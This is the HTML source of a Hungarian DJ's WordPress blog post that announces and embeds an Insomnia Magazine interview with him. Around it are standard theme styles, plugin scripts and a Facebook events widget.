var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpemfb-lightbox-css' href='http://www.mrmack.hu/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.mrmack.hu/wp-content/plugins/xt-facebook-events/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='xt-facebook-events-front-css' href='http://www.mrmack.hu/wp-content/plugins/xt-facebook-events/assets/css/xt-facebook-events.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.mrmack.hu/wp-content/themes/nisarg/css/bootstrap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='http://www.mrmack.hu/wp-content/themes/nisarg/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #dd3333;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #dd3333;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #dd3333;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #dd3333;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #dd3333;
	}

	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #dd3333;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #dd3333;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #dd3333;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #dd3333;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #dd3333;
		}
	}

	.sticky-post{
	    background: #dd3333;
	    color:white;
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #dd3333;
	}

	.entry-header .entry-meta::after{
	    background: #dd3333;
	}

	.fa {
		color: #dd3333;
	}

	.btn-default{
		border-bottom: 1px solid #dd3333;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #dd3333;
	    background-color: #dd3333;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #dd3333;
	    background-color: #dd3333;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #dd3333;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #dd3333;
	}


	#secondary .widget-title::after{
		background-color: #dd3333;
	    content: "";
	    position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus{
		color: #dd3333;
	}

	#secondary .widget_calendar tbody a {
	    background-color: #dd3333;
	    color: #fff;
	    padding: 0.2em;
	}

	#secondary .widget_calendar tbody a:hover{
	    background-color: #dd3333;
	    color: #fff;
	    padding: 0.2em;
	}	

</style>
<link rel='stylesheet' id='nisarggooglefonts-css' href='//fonts.googleapis.com/css?family=Lato:400,300italic,700|Source+Sans+Pro:400,400italic' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mrmack.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mrmack.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.mrmack.hu/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' id='wpemfb-fbjs-js-extra'>
/* <![CDATA[ */
var WEF = {"local":"hu_HU","version":"v3.1","fb_id":"1738674823053880"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mrmack.hu/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10' id='wpemfb-fbjs-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.mrmack.hu/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.mrmack.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mrmack.hu/wp-json/wp/v2/posts/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mrmack.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mrmack.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.mrmack.hu/2019/08/05/interju/" />
<link rel='shortlink' href='http://www.mrmack.hu/?p=144' />
<link rel="alternate" type="application/json+oembed" href="http://www.mrmack.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mrmack.hu%2F2019%2F08%2F05%2Finterju%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mrmack.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mrmack.hu%2F2019%2F08%2F05%2Finterju%2F&#038;format=xml" />

<style type="text/css">
        .site-header { background: #f47a00; }
</style>

		<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(http://www.mrmack.hu/wp-content/uploads/2016/06/cropped-speaker.png) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 80px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 90px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 192px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 245px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 320px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 341px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 360px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 400px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 480px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 640px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 720px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description {
				color: #27f9dd;
			}
			.site-title::after{
				background: #27f9dd;
				content:"";
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.mrmack.hu/wp-content/uploads/2016/05/cropped-cropped-553310_398470370317972_5077001027297544831_n-e1467399894968-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.mrmack.hu/wp-content/uploads/2016/05/cropped-cropped-553310_398470370317972_5077001027297544831_n-e1467399894968-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mrmack.hu/wp-content/uploads/2016/05/cropped-cropped-553310_398470370317972_5077001027297544831_n-e1467399894968-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.mrmack.hu/wp-content/uploads/2016/05/cropped-cropped-553310_398470370317972_5077001027297544831_n-e1467399894968-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-144 single-format-standard custom-background">
<div id="page" class="hfeed site">
<header id="masthead"  role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="http://www.mrmack.hu/">Mr Mack Official</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-alap-menu" class="primary-menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.mrmack.hu/mixek/">Mixek</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="http://www.mrmack.hu/rolam/">Rólam</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://www.mrmack.hu/kiajanlo/">Kiajánló</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://www.mrmack.hu/kepek-flyerhez/">Képek Flyerhez</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.mrmack.hu/kontakt/">Kapcsolat</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="http://www.mrmack.hu/bulik/">Bulik</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://www.mrmack.hu/blackout/">bLaCkOuT</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://www.mrmack.hu/hazai/">UG2K17 &#038; Yo8 Rap&#8217;s</a></li>
</ul>
</li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->  
	<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="http://www.mrmack.hu/" title="Mr Mack Official" rel="home">
				<h1 class="site-title">Mr Mack Official</h1>
				<h2 class="site-description">Üdvözlet az oldalon</h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
</header>
<div id="content" class="site-content">

	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-9 content-area">
				<main id="main" role="main">

									
<article id="post-144"  class="post-content post-144 post type-post status-publish format-standard hentry category-egyeb">

	
	
	<header class="entry-header">
		<span class="screen-reader-text">Interjú</span>
					<h1 class="entry-title">Interjú</h1>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="http://www.mrmack.hu/2019/08/05/interju/" title="11:53" rel="bookmark"><time class="entry-date" datetime="2019-08-05T11:53:40+00:00" pubdate>2019-08-05 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="http://www.mrmack.hu/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
				<div id="fb-root"></div>

<p>Nem rég megkeresett az <a href="https://insomag.hu">Insomnia Magazine</a> szerkesztősége pár kérdéssel.</p>
<p>Íme az interjú! 🙂</p>
<p><blockquote class="wp-embedded-content" data-secret="aJvlF5F007"><a href="https://insomag.hu/interjuk/mr-mack-interju/">Mr. Mack &#8211; interjú a fekete zene, Rap, Hip-hop és R&#8217;n&#8217;B szerelmesével</a></blockquote><iframe title="&#8220;Mr. Mack &#8211; interjú a fekete zene, Rap, Hip-hop és R&#8217;n&#8217;B szerelmesével&#8221; &#8212; Insomnia Magazine" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://insomag.hu/interjuk/mr-mack-interju/embed/#?secret=aJvlF5F007" data-secret="aJvlF5F007" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>

							</div><!-- .entry-content -->

	<footer class="entry-footer">
		<hr><div class="row"><div class="col-md-6 cattegories"><span class="cat-links"><i class="fa fa-folder-open"></i></span></div></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				</main><!-- #main -->
				<div class="post-navigation">
						<nav class="navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
			<div class="row">
			<!-- Get Next Post -->
			
						<div class="col-md-6 next-post">
			<a class="" href="http://www.mrmack.hu/2023/04/17/242/"><span class="next-prev-text"><i class="fa fa-angle-left"></i>
  NEXT</span><br>Next Post</a>
			</div>
						
			<!-- Get Previous Post -->
			
							<div class="col-md-6 prev-post">
				<a class="" href="http://www.mrmack.hu/2018/10/02/fb-feed/"><span class="next-prev-text">PREVIOUS <i class="fa fa-angle-right"></i>
</span><br>FB feed</a>
				</div>
						
			</div>
		</div><!-- .nav-links -->
	</nav><!-- .navigation-->
					</div>
				<div class="post-comments">
					Comments are closed.				</div>
							</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p>Website by: <a href="http://www.mackdesign.hu">Mack Design</a></p>
</div>
		</aside><aside id="xtfacebook_page_widget-2" class="widget widget_XT_Facebook_Events_Page_Widget"><h4 class="widget-title">Mr.Mack események</h4>			<div class="facebookevents_widget">
						<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=1738674823053880';
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

		<div class="fb-page"
		data-href="http://www.facebook.com/MrMackOfficial"
		data-tabs="events"
		data-width="340"
		data-height="500"
		data-small-header="true"
		data-adapt-container-width="true"
		data-hide-cover="true"
		data-show-facepile="false"
		data-hide-cta="false"></div>
					</div>
		</aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Legutóbbi bejegyzések</h4>
		<ul>
											<li>
					<a href="http://www.mrmack.hu/2023/05/15/245/">(nincs cím)</a>
									</li>
											<li>
					<a href="http://www.mrmack.hu/2023/04/17/242/">(nincs cím)</a>
									</li>
											<li>
					<a href="http://www.mrmack.hu/2019/08/05/interju/" aria-current="page">Interjú</a>
									</li>
											<li>
					<a href="http://www.mrmack.hu/2018/10/02/fb-feed/">FB feed</a>
									</li>
											<li>
					<a href="http://www.mrmack.hu/2018/07/31/sos-dj-t-keres/">S.O.S. DJ-t keres?</a>
									</li>
					</ul>

		</aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
		</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Proudly Powered by 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type='text/javascript' src='http://www.mrmack.hu/wp-content/themes/nisarg/js/bootstrap.js?ver=6.1.9' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.mrmack.hu/wp-content/themes/nisarg/js/navigation.js?ver=6.1.9' id='nisarg-navigation-js'></script>
<script type='text/javascript' src='http://www.mrmack.hu/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.1.9' id='nisarg-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='nisarg-js-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mrmack.hu/wp-content/themes/nisarg/js/nisarg.js?ver=6.1.9' id='nisarg-js-js'></script>
<script type='text/javascript' src='http://www.mrmack.hu/wp-includes/js/wp-embed.min.js?ver=6.1.9' id='wp-embed-js'></script>
</body>
</html>
